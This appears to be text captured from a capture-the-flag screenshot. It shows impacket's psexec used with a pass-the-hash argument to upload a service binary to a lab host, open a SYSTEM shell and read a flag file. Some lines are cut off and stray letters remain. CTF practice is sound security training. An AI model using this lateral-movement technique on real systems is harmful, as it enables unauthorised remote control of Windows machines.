 D:\CTF-tool\shentou\impacket\examples>python psexec.py -hashes :04d9
tor@172.22.6.25 -codec gbk
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companie
[*] Requesting shares on 172.22.6.25.....
[*] Found writable share ADMIN$
[*] Uploading file yNpyTufY.exe
[*] Opening SVCManager on 172.22.6.25.....
[*] Creating service voYO on 172.22.6.25.....
[*] Starting service voYO.....
[!] Press help for extra shell commands
Microsoft Windows [版本 10.0.17763.3046]
(c) 2018 Microsoft Corporation。保留所有权利。
C:\Windows\system32> type C:\users\administrator\flag\flag03.txt
flag03: flag{ 5959c}
Maybe you can find something interesting on this server.
=======================================
What you may not know is that many objects in this domain
are moved from other domains.
C:\Windows\system32>
W L
O P